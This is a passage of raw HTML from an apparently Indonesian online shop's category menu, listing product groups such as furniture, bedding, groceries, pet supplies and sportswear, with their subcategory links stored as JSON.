            <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                <a href="https://www.maisonni.com/index.htmlbeli-furnitur/">
                    <span>Furnitur</span>
                </a>
                        <script type="text" class="J_data_8_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://www.maisonni.com/index.htmlrak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://www.maisonni.com/index.htmltempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-furnitur-ruang-bayi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                <a href="https://www.maisonni.com/index.htmlbeli-peralatan-ranjang/">
                    <span>Kelengkapan Tempat Tidur</span>
                </a>
                        <script type="text" class="J_data_8_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://www.maisonni.com/index.htmlseprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://www.maisonni.com/index.htmlperangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://www.maisonni.com/index.htmlselimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://www.maisonni.com/index.htmlseprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://www.maisonni.com/index.htmlkasur-pelindung/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                <a href="https://www.maisonni.com/index.htmlpenerangan/">
                    <span>Penerangan</span>
                </a>
                        <script type="text" class="J_data_8_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://www.maisonni.com/index.htmlkap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-senter/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                <a href="https://www.maisonni.com/index.htmlbeli-peralatan-mandi/">
                    <span>Peralatan Mandi</span>
                </a>
                        <script type="text" class="J_data_8_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://www.maisonni.com/index.htmljual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://www.maisonni.com/index.htmlgantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://www.maisonni.com/index.htmltempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-cermin-kamar-mandi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                <a href="https://www.maisonni.com/index.htmlbeli-perlengkapan-dapur-makan/">
                    <span>Alat Dapur</span>
                </a>
                        <script type="text" class="J_data_8_5">
                            [{"childCategoryName":"Botol minum","childCategoryUrl":"https://www.maisonni.com/index.htmlbotol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-dapur/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                <a href="https://www.maisonni.com/index.htmlbeli-binatu-kebersihan/">
                    <span>Binatu &amp; Alat Kebersihan</span>
                </a>
                        <script type="text" class="J_data_8_6">
                            [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://www.maisonni.com/index.htmlgantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://www.maisonni.com/index.htmlkeranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://www.maisonni.com/index.htmlrak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://www.maisonni.com/index.htmlpapan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://www.maisonni.com/index.htmltempat-sampah/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                <a href="https://www.maisonni.com/index.htmlbeli-perawatan-rumah/">
                    <span>Perkakas &amp; Perbaikan Rumah</span>
                </a>
                        <script type="text" class="J_data_8_7">
                            [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://www.maisonni.com/index.htmljual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://www.maisonni.com/index.htmllampu-penerangan-tempat-kerja/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                <a href="https://www.maisonni.com/index.htmlKebun &amp; Luar Ruangan/">
                    <span>Kebun &amp; Luar Ruangan</span>
                </a>
                        <script type="text" class="J_data_8_8">
                            [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://www.maisonni.com/index.htmlpemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://www.maisonni.com/index.htmlalat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://www.maisonni.com/index.htmlperlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                <a href="https://www.maisonni.com/index.htmlbeli-alat-tulis-kerajinan/">
                    <span>Alat Tulis &amp; Kerajinan</span>
                </a>
                        <script type="text" class="J_data_8_9">
                            [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://www.maisonni.com/index.htmlbuku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pensil-2/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                <a href="https://www.maisonni.com/index.htmlbeli-media-musik-dan-buku/">
                    <span>Media, Musik &amp; Buku</span>
                </a>
                        <script type="text" class="J_data_8_10">
                            [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://www.maisonni.com/index.htmlinstrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://www.maisonni.com/index.htmlbuku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://www.maisonni.com/index.htmllagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://www.maisonni.com/index.htmlmajalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://www.maisonni.com/index.htmlfilm/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                <a href="https://www.maisonni.com/index.htmlbeli-minuman/">
                    <span>Minuman</span>
                </a>
                        <script type="text" class="J_data_9_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://www.maisonni.com/index.htmlcoklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sirup/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                <a href="https://www.maisonni.com/index.htmlshop-Bahan-Utama-Pelengkap-Masakan">
                    <span>Bahan &amp; Bumbu Masakan</span>
                </a>
                        <script type="text" class="J_data_9_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Pasta/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                <a href="https://www.maisonni.com/index.htmlshop-Cokelat-Camilan-Permen/">
                    <span>Cokelat, Camilan &amp; Permen</span>
                </a>
                        <script type="text" class="J_data_9_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Manisan/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
                <a href="https://www.maisonni.com/index.htmlbeli-makanan-sarapan">
                    <span>Makanan Sarapan, Sereal &amp; Selai</span>
                </a>
                        <script type="text" class="J_data_9_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-bar/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                <a href="https://www.maisonni.com/index.htmlbeli-makanan-minuman-hasil-segar">
                    <span>Buah &amp; Sayur</span>
                </a>
                        <script type="text" class="J_data_9_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-sayuran-segar/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                <a href="https://www.maisonni.com/index.htmlshop-kebutuhan-rumah-tangga">
                    <span>Kebutuhan Rumah Tangga</span>
                </a>
                        <script type="text" class="J_data_9_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-cucian/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                <a href="https://www.maisonni.com/index.htmlshop-makanan-hewan">
                    <span>Makanan Hewan Peliharaan</span>
                </a>
                        <script type="text" class="J_data_9_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://www.maisonni.com/index.htmljual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://www.maisonni.com/index.htmljual-makanan-anjing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                <a href="https://www.maisonni.com/index.htmlshop-aksesoris-hewan">
                    <span>Aksesoris Hewan Peliharaan</span>
                </a>
                        <script type="text" class="J_data_9_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://www.maisonni.com/index.htmljual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alat-latih-olahraga-anjing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                <a href="https://www.maisonni.com/index.htmlshop-kesehatan-hewan-peliharaan">
                    <span>Kesehatan Hewan Peliharaan</span>
                </a>
                        <script type="text" class="J_data_9_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kutu-anjing/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                <a href="https://www.maisonni.com/index.htmlbaju-olahraga-pria/">
                    <span>Baju Olahraga Pria</span>
                </a>
                        <script type="text" class="J_data_10_0">
                            [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlcelana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlkaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlpakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlhoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://www.maisonni.com/index.htmltas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://www.maisonni.com/index.htmltas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://www.maisonni.com/index.htmltas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlgym-tote-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                <a href="https://www.maisonni.com/index.htmlpakaian-olahraga-wanita/">
                    <span>Baju Olahraga Wanita</span>
                </a>
                        <script type="text" class="J_data_10_1">
                            [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlcelana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlkaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlhoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlpakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmltas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmltas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmltas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlgym-tote-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                <a href="https://www.maisonni.com/index.htmlsepatu-dan-pakaian-olahraga-pria/">
                    <span>Sepatu Olahraga Pria</span>
                </a>
                        <script type="text" class="J_data_10_2">
                            [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-jalan-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                <a href="https://www.maisonni.com/index.htmlsepatu-dan-pakaian-olahraga-wanita/">
                    <span>Sepatu Olahraga Wanita</span>
                </a>
                        <script type="text" class="J_data_10_3">
